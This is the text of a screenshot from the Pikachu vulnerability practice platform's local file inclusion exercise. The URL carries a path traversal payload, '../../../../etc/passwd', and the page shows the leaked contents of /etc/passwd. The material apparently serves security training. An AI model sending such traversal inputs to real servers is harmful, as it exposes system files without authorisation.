 不安全 | 172.26.239.122/vul/fileinclude/fi_local.php?filename=../../../../etc/passwd&submit=提交#
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/n
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含
which NBA player do you like?
-------------- 提交